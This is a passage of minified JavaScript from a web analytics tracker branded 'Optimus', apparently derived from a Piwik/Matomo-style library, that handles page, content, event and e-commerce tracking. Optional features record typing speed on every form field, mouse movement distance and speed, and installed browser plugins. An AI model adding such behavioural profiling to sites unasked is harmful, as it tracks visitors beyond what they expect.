n;if(t){n=t.target||t.srcElement}if(!n){n=e}if(!isNodeAuthorizedToTriggerInteraction(i,n)){return}setExpireDateTime(configTrackerPause);if(query.isLinkElement(e)&&query.hasNodeAttributeWithValue(e,"href")&&query.hasNodeAttributeWithValue(e,content.CONTENT_TARGET_ATTR)){var r=query.getAttributeValueFromNode(e,"href");if(!startsUrlWithTrackerUrl(r)&&e.wasContentTargetAttrReplaced){query.setAnyAttribute(e,content.CONTENT_TARGET_ATTR,"")}}var o=getLinkIfShouldBeProcessed(e);if(linkTrackingInstalled&&o&&o.type){return o.type}if(replaceHrefIfInternalLink(i)){return"href"}var a=content.buildContentBlock(i);if(!a){return}var s=a.name;var c=a.piece;var u=a.target;var f=buildContentInteractionRequest("click",s,c,u);sendRequest(f,configTrackerPause);return f}}function setupInteractionsTracking(e){if(!e||!e.length){return}var t,i;for(t=0;t<e.length;t++){i=content.findTargetNode(e[t]);if(i&&!i.contentInteractionTrackingSetupDone){i.contentInteractionTrackingSetupDone=true;addEventListener(i,"click",trackContentImpressionClickInteraction(i))}}}function buildContentImpressionsRequests(e,t){if(!e||!e.length){return[]}var i,n;for(i=0;i<e.length;i++){if(wasContentImpressionAlreadyTracked(e[i])){e.splice(i,1);i--}else{trackedContentImpressions.push(e[i])}}if(!e||!e.length){return[]}replaceHrefsIfInternalLink(t);setupInteractionsTracking(t);var r=[];for(i=0;i<e.length;i++){n=getRequest(content.buildImpressionRequestParams(e[i].name,e[i].piece,e[i].target),undefined,"contentImpressions");if(n){r.push(n)}}return r}function getContentImpressionsRequestsFromNodes(e){var t=content.collectContent(e);return buildContentImpressionsRequests(t,e)}function getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet(e){if(!e||!e.length){return[]}var t;for(t=0;t<e.length;t++){if(!content.isNodeVisible(e[t])){e.splice(t,1);t--}}if(!e||!e.length){return[]}return getContentImpressionsRequestsFromNodes(e)}function buildContentImpressionRequest(e,t,i){var n=content.buildImpressionRequestParams(e,t,i);return getRequest(n,null,"contentImpression")}function buildContentInteractionRequestNode(e,t){if(!e){return}var i=content.findParentContentNode(e);var n=content.buildContentBlock(i);if(!n){return}if(!t){t="Unknown"}return buildContentInteractionRequest(t,n.name,n.piece,n.target)}function buildEventRequest(e,t,i,n){return"e_c="+encodeWrapper(e)+"&e_a="+encodeWrapper(t)+(isDefined(i)?"&e_n="+encodeWrapper(i):"")+(isDefined(n)?"&e_v="+encodeWrapper(n):"")}function logEvent(e,t,i,n,r){if(String(e).length===0||String(t).length===0){return false}var o=getRequest(buildEventRequest(e,t,i,n),r,"event");sendRequest(o,configTrackerPause)}function logSiteSearch(e,t,i,n){var r=getRequest("search="+encodeWrapper(e)+(t?"&search_cat="+encodeWrapper(t):"")+(isDefined(i)?"&search_count="+i:""),n,"sitesearch");sendRequest(r,configTrackerPause)}function logGoal(e,t,i){var n=getRequest("idgoal="+e+(t?"&revenue="+t:""),i,"goal");sendRequest(n,configTrackerPause)}function logLink(e,t,i,n,r){var o=t+"="+encodeWrapper(purify(e));var a=getContentInteractionToRequestIfPossible(r,"click",e);if(a){o+="&"+a}var s=getRequest(o,i,"link");sendRequest(s,n?0:configTrackerPause,n)}function prefixPropertyName(e,t){if(e!==""){return e+t.charAt(0).toUpperCase()+t.slice(1)}return t}function trackCallback(e){var t,i,n=["","webkit","ms","moz"],r;if(!configCountPreRendered){for(i=0;i<n.length;i++){r=n[i];if(Object.prototype.hasOwnProperty.call(documentAlias,prefixPropertyName(r,"hidden"))){if(documentAlias[prefixPropertyName(r,"visibilityState")]==="prerender"){t=true}break}}}if(t){addEventListener(documentAlias,r+"visibilitychange",function t(){documentAlias.removeEventListener(r+"visibilitychange",t,false);e()});return}e()}function processClick(e){var t=getLinkIfShouldBeProcessed(e);if(t&&t.type){t.href=safeDecodeWrapper(t.href);logLink(t.href,t.type,undefined,null,e)}}function isIE8orOlder(){return documentAlias.all&&!documentAlias.addEventListener}function getKeyCodeFromEvent(e){var t=e.which;var i=typeof e.button;if(!t&&i!=="undefined"){if(isIE8orOlder()){if(e.button&1){t=1}else if(e.button&2){t=3}else if(e.button&4){t=2}}else{if(e.button===0||e.button==="0"){t=1}else if(e.button&1){t=2}else if(e.button&2){t=3}}}return t}function getNameOfClickedButton(e){switch(getKeyCodeFromEvent(e)){case 1:return"left";case 2:return"middle";case 3:return"right"}}function getTargetElementFromEvent(e){return e.target||e.srcElement}function clickHandler(e){return function(t){t=t||windowAlias.event;var i=getNameOfClickedButton(t);var n=getTargetElementFromEvent(t);if(t.type==="click"){var r=false;if(e&&i==="middle"){r=true}if(n&&!r){processClick(n)}}else if(t.type==="mousedown"){if(i==="middle"&&n){lastButton=i;lastTarget=n}else{lastButton=lastTarget=null}}else if(t.type==="mouseup"){if(i===lastButton&&n===lastTarget){processClick(n)}lastButton=lastTarget=null}else if(t.type==="contextmenu"){processClick(n)}}}function addClickListener(e,t){addEventListener(e,"click",clickHandler(t),false);if(t){addEventListener(e,"mouseup",clickHandler(t),false);addEventListener(e,"mousedown",clickHandler(t),false);addEventListener(e,"contextmenu",clickHandler(t),false)}}function addClickListeners(e){if(!linkTrackingInstalled){linkTrackingInstalled=true;var t,i=getClassesRegExp(configIgnoreClasses,"ignore"),n=documentAlias.links;if(n){for(t=0;t<n.length;t++){if(!i.test(n[t].className)){addClickListener(n[t],e)}}}}}function setTrackTypingSpeed(e){if(e===false||typingOn===true||typingSpeedTracking===false){return false}typingOn=true;var t=function(e){if(e.target!=typingData.target){if(typingData.speed>0){typingData.speeds.push(typingData.speed)}typingData.target=e.target;typingData.keys=0;typingData.time=null;typingData.speed=0}else{typingData.keys++;if(typingData.time===null){typingData.time=(new Date).getTime()}else{var t=(new Date).getTime()-typingData.time;typingData.speed=roundFloat(typingData.keys/(t/1e3),2)}}};var i,n=getClassesRegExp(configIgnoreClasses,"ignore"),r=windowAlias.document.querySelectorAll("textarea"),o=windowAlias.document.querySelectorAll("input");if(r){for(i=0;i<r.length;i++){if(!n.test(r[i].className)){addEventListener(r[i],"keyup",t,false)}}}if(o){for(i=0;i<o.length;i++){if(!n.test(o[i].className)){addEventListener(o[i],"keyup",t,false)}}}}function setMouseBehaviorTracking(e){if(e===false||mouseBehaviorOn===true||mouseBehaviorTracking===false){return false}mouseBehaviorOn=true;var t=function(e){mouseBehaviorData.clicksNumber++;if(mouseBehaviorData.clickTime===null){mouseBehaviorData.clickTime=(new Date).getTime()}else{var t=(new Date).getTime()-mouseBehaviorData.clickTime;mouseBehaviorData.clickFrequency=roundFloat(mouseBehaviorData.clicksNumber/(t/1e3),2)}};addEventListener(windowAlias,"click",t,false);var i=function(e){if(mouseBehaviorData.mouseTime===null){mouseBehaviorData.mouseTime=(new Date).getTime();mouseBehaviorData.mousePos=query.getMousePos(e)}else{var t=query.getMousePos(e);var i=getDistance(mouseBehaviorData.mousePos,t);mouseBehaviorData.mouseDist+=i;mouseBehaviorData.mousePos=t;var n=(new Date).getTime()-mouseBehaviorData.mouseTime;mouseBehaviorData.mouseTime=(new Date).getTime();if(n>0&&i>0){mouseBehaviorData.mouseSpeedSum+=roundFloat(i/(n/1e3),2);mouseBehaviorData.mouseSpeedLength++;mouseBehaviorData.mouseSpeed=roundFloat(mouseBehaviorData.mouseSpeedSum/mouseBehaviorData.mouseSpeedLength,2)}}};addEventListener(windowAlias,"mousemove",i,false)}function enableTrackOnlyVisibleContent(e,t,i){if(isTrackOnlyVisibleContentEnabled){return true}isTrackOnlyVisibleContentEnabled=true;var n=false;var r,o;function a(){n=true}trackCallbackOnLoad(function(){function s(e){setTimeout(function(){if(!isTrackOnlyVisibleContentEnabled){return}n=false;i.trackVisibleContentImpressions();s(e)},e)}function c(e){setTimeout(function(){if(!isTrackOnlyVisibleContentEnabled){return}if(n){n=false;i.trackVisibleContentImpressions()}c(e)},e)}if(e){r=["scroll","resize"];for(o=0;o<r.length;o++){if(documentAlias.addEventListener){documentAlias.addEventListener(r[o],a)}else{windowAlias.attachEvent("on"+r[o],a)}}c(100)}if(t&&t>0){t=parseInt(t,10);s(t)}})}function detectBrowserFeatures(){var e,t,i={pdf:"application/pdf",qt:"video/quicktime",realp:"audio/x-pn-realaudio-plugin",wma:"application/x-mplayer2",dir:"application/x-director",fla:"application/x-shockwave-flash",java:"application/x-java-vm",gears:"application/x-googlegears",ag:"application/x-silverlight"};if(!new RegExp("MSIE").test(navigatorAlias.userAgent)){if(navigatorAlias.mimeTypes&&navigatorAlias.mimeTypes.length){for(e in i){if(Object.prototype.hasOwnProperty.call(i,e)){t=navigatorAlias.mimeTypes[i[e]];browserFeatures[e]=t&&t.enabledPlugin?"1":"0"}}}if(typeof navigator.javaEnabled!=="unknown"&&isDefined(navigatorAlias.javaEnabled)&&navigatorAlias.javaEnabled()){browserFeatures.java="1"}if(isFunction(windowAlias.GearsFactory)){browserFeatures.gears="1"}if(navigator.plugins&&navigator.plugins.length>0){browserFeatures.plugins="";for(var e=0,n=navigator.plugins.length;e<n;e++){browserFeatures.plugins+=(e>0?";":"")+navigator.plugins[e].name}}browserFeatures.cookie=hasCookies()}var r=parseInt(screenAlias.width,10);var o=parseInt(screenAlias.height,10);browserFeatures.res=parseInt(r,10)+"x"+parseInt(o,10)}function registerHook(hookName,userHook){var hookObj=null;if(isString(hookName)&&!isDefined(registeredHooks[hookName])&&userHook){if(isObject(userHook)){hookObj=userHook}else if(isString(userHook)){try{eval("hookObj ="+userHook)}catch(e){}}registeredHooks[hookName]=hookObj}return hookObj}detectBrowserFeatures();updateDomainHash();setVisitorIdCookie();executePluginMethod("run",registerHook);this.hook=registeredHooks;this.getHook=function(e){return registeredHooks[e]};this.getQuery=function(){return query};this.getContent=function(){return content};this.buildContentImpressionRequest=buildContentImpressionRequest;this.buildContentInteractionRequest=buildContentInteractionRequest;this.buildContentInteractionRequestNode=buildContentInteractionRequestNode;this.buildContentInteractionTrackingRedirectUrl=buildContentInteractionTrackingRedirectUrl;this.getContentImpressionsRequestsFromNodes=getContentImpressionsRequestsFromNodes;this.getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet=getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet;this.trackCallbackOnLoad=trackCallbackOnLoad;this.trackCallbackOnReady=trackCallbackOnReady;this.buildContentImpressionsRequests=buildContentImpressionsRequests;this.wasContentImpressionAlreadyTracked=wasContentImpressionAlreadyTracked;this.appendContentInteractionToRequestIfPossible=getContentInteractionToRequestIfPossible;this.setupInteractionsTracking=setupInteractionsTracking;this.trackContentImpressionClickInteraction=trackContentImpressionClickInteraction;this.internalIsNodeVisible=isVisible;this.isNodeAuthorizedToTriggerInteraction=isNodeAuthorizedToTriggerInteraction;this.replaceHrefIfInternalLink=replaceHrefIfInternalLink;this.getDomains=function(){return configHostsAlias};this.getConfigCookiePath=function(){return configCookiePath};this.getConfigDownloadExtensions=function(){return configDownloadExtensions};this.enableTrackOnlyVisibleContent=function(e,t){return enableTrackOnlyVisibleContent(e,t,this)};this.clearTrackedContentImpressions=function(){trackedContentImpressions=[]};this.getTrackedContentImpressions=function(){return trackedContentImpressions};this.clearEnableTrackOnlyVisibleContent=function(){isTrackOnlyVisibleContentEnabled=false};this.disableLinkTracking=function(){linkTrackingInstalled=false;linkTrackingEnabled=false};this.disableTypingSpeedTracking=function(){typingSpeedTracking=false};this.disableMouseBehaviorTracking=function(){mouseBehaviorTracking=false};this.getConfigVisitorCookieTimeout=function(){return configVisitorCookieTimeout};this.removeAllAsyncTrackersButFirst=function(){var e=asyncTrackers[0];asyncTrackers=[e]};this.getRemainingVisitorCookieTimeout=getRemainingVisitorCookieTimeout;this.getVisitorId=function(){return getValuesFromVisitorIdCookie().uuid};this.getVisitorInfo=function(){return loadVisitorIdCookie()};this.getAttributionInfo=function(){return loadReferrerAttributionCookie()};this.getAttributionCampaignName=function(){return loadReferrerAttributionCookie()[0]};this.getAttributionCampaignKeyword=function(){return loadReferrerAttributionCookie()[1]};this.getAttributionReferrerTimestamp=function(){return loadReferrerAttributionCookie()[2]};this.getAttributionReferrerUrl=function(){return loadReferrerAttributionCookie()[3]};this.setTrackerUrl=function(e){configTrackerUrl=e};this.getTrackerUrl=function(){return configTrackerUrl};this.addTracker=function(e,t){if(!t){throw new Error("A siteId must be given to add a new tracker")}if(!isDefined(e)||null===e){e=this.getTrackerUrl()}var i=new Tracker(e,t);asyncTrackers.push(i);return i};this.getSiteId=function(){return configTrackerSiteId};this.setSiteId=function(e){setSiteId(e)};this.setUserId=function(e){if(!isDefined(e)||!e.length){return}configUserId=e;visitorUUID=hash(configUserId).substr(0,16)};this.getUserId=function(){return configUserId};this.setCustomData=function(e,t){if(isObject(e)){configCustomData=e}else{if(!configCustomData){configCustomData={}}configCustomData[e]=t}};this.getCustomData=function(){return configCustomData};this.setCustomRequestProcessing=function(e){configCustomRequestContentProcessing=e};this.appendToTrackingUrl=function(e){configAppendToTrackingUrl=e};this.getRequest=function(e){return getRequest(e)};this.addPlugin=function(e,t){plugins[e]=t};this.setCustomDimension=function(e,t){e=parseInt(e,10);if(e>0){if(!isDefined(t)){t=""}if(!isString(t)){t=String(t)}customDimensions[e]=t}};this.getCustomDimension=function(e){e=parseInt(e,10);if(e>0&&Object.prototype.hasOwnProperty.call(customDimensions,e)){return customDimensions[e]}};this.deleteCustomDimension=function(e){e=parseInt(e,10);if(e>0){delete customDimensions[e]}};this.setCustomVariable=function(e,t,i,n){var r;if(!isDefined(n)){n="visit"}if(!isDefined(t)){return}if(!isDefined(i)){i=""}if(e>0){t=!isString(t)?String(t):t;i=!isString(i)?String(i):i
;r=[t.slice(0,customVariableMaximumLength),i.slice(0,customVariableMaximumLength)];if(n==="visit"||n===2){loadCustomVariables();customVariables[e]=r}else if(n==="page"||n===3){customVariablesPage[e]=r}else if(n==="event"){customVariablesEvent[e]=r}}};this.getCustomVariable=function(e,t){var i;if(!isDefined(t)){t="visit"}if(t==="page"||t===3){i=customVariablesPage[e]}else if(t==="event"){i=customVariablesEvent[e]}else if(t==="visit"||t===2){loadCustomVariables();i=customVariables[e]}if(!isDefined(i)||i&&i[0]===""){return false}return i};this.deleteCustomVariable=function(e,t){if(this.getCustomVariable(e,t)){this.setCustomVariable(e,"","",t)}};this.storeCustomVariablesInCookie=function(){configStoreCustomVariablesInCookie=true};this.setLinkTrackingTimer=function(e){configTrackerPause=e};this.setDownloadExtensions=function(e){if(isString(e)){e=e.split("|")}configDownloadExtensions=e};this.addDownloadExtensions=function(e){var t;if(isString(e)){e=e.split("|")}for(t=0;t<e.length;t++){configDownloadExtensions.push(e[t])}};this.removeDownloadExtensions=function(e){var t,i=[];if(isString(e)){e=e.split("|")}for(t=0;t<configDownloadExtensions.length;t++){if(indexOfArray(e,configDownloadExtensions[t])===-1){i.push(configDownloadExtensions[t])}}configDownloadExtensions=i};this.setDomains=function(e){configHostsAlias=isString(e)?[e]:e;var t=false,i=0,n;for(i;i<configHostsAlias.length;i++){n=String(configHostsAlias[i]);if(isSameHost(domainAlias,domainFixup(n))){t=true;break}var r=getPathName(n);if(r&&r!=="/"&&r!=="/*"){t=true;break}}if(!t){configHostsAlias.push(domainAlias)}};this.setIgnoreClasses=function(e){configIgnoreClasses=isString(e)?[e]:e};this.setRequestMethod=function(e){configRequestMethod=e||defaultRequestMethod};this.setRequestContentType=function(e){configRequestContentType=e||defaultRequestContentType};this.setReferrerUrl=function(e){configReferrerUrl=e};this.setCustomUrl=function(e){configCustomUrl=resolveRelativeReference(locationHrefAlias,e)};this.setDocumentTitle=function(e){configTitle=e};this.setAPIUrl=function(e){configApiUrl=e};this.setDownloadClasses=function(e){configDownloadClasses=isString(e)?[e]:e};this.setLinkClasses=function(e){configLinkClasses=isString(e)?[e]:e};this.setCampaignNameKey=function(e){configCampaignNameParameters=isString(e)?[e]:e};this.setCampaignKeywordKey=function(e){configCampaignKeywordParameters=isString(e)?[e]:e};this.discardHashTag=function(e){configDiscardHashTag=e};this.setCookieNamePrefix=function(e){configCookieNamePrefix=e;customVariables=getCustomVariablesFromCookie()};this.setCookieDomain=function(e){var t=domainFixup(e);if(isPossibleToSetCookieOnDomain(t)){configCookieDomain=t;updateDomainHash()}};this.setCookiePath=function(e){configCookiePath=e;updateDomainHash()};this.setVisitorCookieTimeout=function(e){configVisitorCookieTimeout=e*1e3};this.setSessionCookieTimeout=function(e){configSessionCookieTimeout=e*1e3};this.setReferralCookieTimeout=function(e){configReferralCookieTimeout=e*1e3};this.setConversionAttributionFirstReferrer=function(e){configConversionAttributionFirstReferrer=e};this.disableCookies=function(){configCookiesDisabled=true;browserFeatures.cookie="0";if(configTrackerSiteId){deleteCookies()}};this.deleteCookies=function(){deleteCookies()};this.setDoNotTrack=function(e){var t=navigatorAlias.doNotTrack||navigatorAlias.msDoNotTrack;configDoNotTrack=e&&(t==="yes"||t==="1");if(configDoNotTrack){this.disableCookies()}};this.addListener=function(e,t){addClickListener(e,t)};this.enableLinkTracking=function(e){linkTrackingEnabled=true;trackCallback(function(){trackCallbackOnReady(function(){addClickListeners(e)})})};this.enableTypingSpeedTracking=function(e){typingSpeedTracking=true;trackCallback(function(){trackCallbackOnReady(function(){setTrackTypingSpeed(e)})})};this.enableMouseBehaviorTracking=function(e){mouseBehaviorTracking=true;trackCallback(function(){trackCallbackOnReady(function(){setMouseBehaviorTracking(e)})})};this.enableJSErrorTracking=function(){if(enableJSErrorTracking){return}enableJSErrorTracking=true;var e=windowAlias.onerror;windowAlias.onerror=function(t,i,n,r,o){trackCallback(function(){var e="JavaScript Errors";var o=i+":"+n;if(r){o+=":"+r}logEvent(e,o,t)});if(e){return e(t,i,n,r,o)}return false}};this.disablePerformanceTracking=function(){configPerformanceTrackingEnabled=false};this.setGenerationTimeMs=function(e){configPerformanceGenerationTime=parseInt(e,10)};this.enableHeartBeatTimer=function(e){e=Math.max(e,1);configHeartBeatDelay=(e||15)*1e3;if(lastTrackerRequestTime!==null){setUpHeartBeat()}};this.disableHeartBeatTimer=function(){heartBeatDown();configHeartBeatDelay=null;window.removeEventListener("focus",heartBeatOnFocus);window.removeEventListener("blur",heartBeatOnBlur)};this.killFrame=function(){if(windowAlias.location!==windowAlias.top.location){windowAlias.top.location=windowAlias.location}};this.redirectFile=function(e){if(windowAlias.location.protocol==="file:"){windowAlias.location=e}};this.setCountPreRendered=function(e){configCountPreRendered=e};this.trackGoal=function(e,t,i){trackCallback(function(){logGoal(e,t,i)})};this.trackLink=function(e,t,i,n){trackCallback(function(){logLink(e,t,i,n)})};this.trackPageView=function(e,t,i){trackedContentImpressions=[];if(isOverlaySession(configTrackerSiteId)){trackCallback(function(){injectOverlayScripts(configTrackerUrl,configApiUrl,configTrackerSiteId)})}else{trackCallback(function(){logPageView(e,t,i)})}};this.trackAllContentImpressions=function(){if(isOverlaySession(configTrackerSiteId)){return}trackCallback(function(){trackCallbackOnReady(function(){var e=content.findContentNodes();var t=getContentImpressionsRequestsFromNodes(e);sendBulkRequest(t,configTrackerPause)})})};this.trackVisibleContentImpressions=function(e,t){if(isOverlaySession(configTrackerSiteId)){return}if(!isDefined(e)){e=true}if(!isDefined(t)){t=750}enableTrackOnlyVisibleContent(e,t,this);trackCallback(function(){trackCallbackOnLoad(function(){var e=content.findContentNodes();var t=getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet(e);sendBulkRequest(t,configTrackerPause)})})};this.trackContentImpression=function(e,t,i){if(isOverlaySession(configTrackerSiteId)){return}if(!e){return}t=t||"Unknown";trackCallback(function(){var n=buildContentImpressionRequest(e,t,i);sendRequest(n,configTrackerPause)})};this.trackContentImpressionsWithinNode=function(e){if(isOverlaySession(configTrackerSiteId)||!e){return}trackCallback(function(){if(isTrackOnlyVisibleContentEnabled){trackCallbackOnLoad(function(){var t=content.findContentNodesWithinNode(e);var i=getCurrentlyVisibleContentImpressionsRequestsIfNotTrackedYet(t);sendBulkRequest(i,configTrackerPause)})}else{trackCallbackOnReady(function(){var t=content.findContentNodesWithinNode(e);var i=getContentImpressionsRequestsFromNodes(t);sendBulkRequest(i,configTrackerPause)})}})};this.trackContentInteraction=function(e,t,i,n){if(isOverlaySession(configTrackerSiteId)){return}if(!e||!t){return}i=i||"Unknown";trackCallback(function(){var r=buildContentInteractionRequest(e,t,i,n);sendRequest(r,configTrackerPause)})};this.trackContentInteractionNode=function(e,t){if(isOverlaySession(configTrackerSiteId)||!e){return}trackCallback(function(){var i=buildContentInteractionRequestNode(e,t);sendRequest(i,configTrackerPause)})};this.logAllContentBlocksOnPage=function(){var e=content.findContentNodes();var t=content.collectContent(e);if(console!==undefined&&console&&console.log){console.log(t)}};this.trackEvent=function(e,t,i,n,r){trackCallback(function(){logEvent(e,t,i,n,r)})};this.trackSiteSearch=function(e,t,i,n){trackCallback(function(){logSiteSearch(e,t,i,n)})};this.setEcommerceView=function(e,t,i,n){if(!isDefined(i)||!i.length){i=""}else if(i instanceof Array){i=JSON2.stringify(i)}customVariablesPage[5]=["_pkc",i];if(isDefined(n)&&String(n).length){customVariablesPage[2]=["_pkp",n]}if((!isDefined(e)||!e.length)&&(!isDefined(t)||!t.length)){return}if(isDefined(e)&&e.length){customVariablesPage[3]=["_pks",e]}if(!isDefined(t)||!t.length){t=""}customVariablesPage[4]=["_pkn",t]};this.addEcommerceItem=function(e,t,i,n,r){if(e.length){ecommerceItems[e]=[e,t,i,n,r]}};this.trackEcommerceOrder=function(e,t,i,n,r,o){logEcommerceOrder(e,t,i,n,r,o)};this.trackEcommerceCartUpdate=function(e){logEcommerceCartUpdate(e)};this.trackRequest=function(e,t,i){trackCallback(function(){var n=getRequest(e,t);sendRequest(n,configTrackerPause,i)})};if("function"===typeof window.startAutomation){window.startAutomation()}Optimus.trigger("TrackerSetup",[this])}function TrackerProxy(){return{push:apply}}function applyMethodsInOrder(e,t){var i={};var n,r;for(n=0;n<t.length;n++){var o=t[n];i[o]=1;for(r=0;r<e.length;r++){if(e[r]&&e[r][0]){var a=e[r][0];if(o===a){apply(e[r]);delete e[r];if(i[a]>1){logConsoleError("The method "+a+' is registered more than once in "_paq" variable. Only the last call has an effect. Please have a look at the multiple Optimus trackers documentation: http://developer.optimus.org/guides/tracking-javascript-guide#multiple-optimus-trackers')}i[a]++}}}}return e}var applyFirst=["addTracker","disableCookies","setTrackerUrl","setAPIUrl","setCookiePath","setCookieDomain","setDomains","setUserId","setSiteId","enableLinkTracking","typingSpeedTracking","mouseBehaviorTracking"];function createFirstTracker(e,t){var i=new Tracker(e,t);asyncTrackers.push(i);_paq=applyMethodsInOrder(_paq,applyFirst);for(iterator=0;iterator<_paq.length;iterator++){if(_paq[iterator]){apply(_paq[iterator])}}_paq=new TrackerProxy;return i}addEventListener(windowAlias,"beforeunload",beforeUnloadHandler,false);Date.prototype.getTimeAlias=Date.prototype.getTime;Optimus={initialized:false,DOM:{addEventListener:function(e,t,i,n){var r=typeof n;if(r==="undefined"){n=false}addEventListener(e,t,i,n)},onLoad:trackCallbackOnLoad,onReady:trackCallbackOnReady},on:function(e,t){if(!eventHandlers[e]){eventHandlers[e]=[]}eventHandlers[e].push(t)},off:function(e,t){if(!eventHandlers[e]){return}var i=0;for(i;i<eventHandlers[e].length;i++){if(eventHandlers[e][i]===t){eventHandlers[e].splice(i,1)}}},trigger:function(e,t,i){if(!eventHandlers[e]){return}var n=0;for(n;n<eventHandlers[e].length;n++){eventHandlers[e][n].apply(i||windowAlias,t)}},addPlugin:function(e,t){plugins[e]=t},getTracker:function(e,t){if(!isDefined(t)){t=this.getAsyncTracker().getSiteId()}if(!isDefined(e)){e=this.getAsyncTracker().getTrackerUrl()}return new Tracker(e,t)},getAsyncTrackers:function(){return asyncTrackers},addTracker:function(e,t){if(!asyncTrackers.length){createFirstTracker(e,t)}else{asyncTrackers[0].addTracker(e,t)}},getAsyncTracker:function(e,t){var i;if(asyncTrackers&&asyncTrackers.length&&asyncTrackers[0]){i=asyncTrackers[0]}else{return createFirstTracker(e,t)}if(!t&&!e){return i}if((!isDefined(t)||null===t)&&i){t=i.getSiteId()}if((!isDefined(e)||null===e)&&i){e=i.getTrackerUrl()}var n,r=0;for(r;r<asyncTrackers.length;r++){n=asyncTrackers[r];if(n&&String(n.getSiteId())===String(t)&&n.getTrackerUrl()===e){return n}}},retryMissedPluginCalls:function(){var e=missedPluginTrackerCalls;missedPluginTrackerCalls=[];var t=0;for(t;t<e.length;t++){apply(e[t])}}};if(typeof define==="function"&&define.amd){define("optimus",[],function(){return Optimus})}return Optimus}()}(function(){"use strict";function e(){if("function"===typeof window.startAutomation){return true}if("object"!==typeof _paq){return false}var e=typeof _paq.length;if("undefined"===e){return false}return!!_paq.length}if(window&&"object"===typeof window.optimusPluginAsyncInit&&window.optimusPluginAsyncInit.length){var t=0;for(t;t<window.optimusPluginAsyncInit.length;t++){if(typeof window.optimusPluginAsyncInit[t]==="function"){window.optimusPluginAsyncInit[t]()}}}if(window&&window.optimusAsyncInit){window.optimusAsyncInit()}if(!window.Optimus.getAsyncTrackers().length){if(e()){window.Optimus.addTracker()}}window.Optimus.trigger("OptimusInitialized",[]);window.Optimus.initialized=true})();(function(){var e=typeof AnalyticsTracker;if(e==="undefined"){AnalyticsTracker=window.Optimus}})();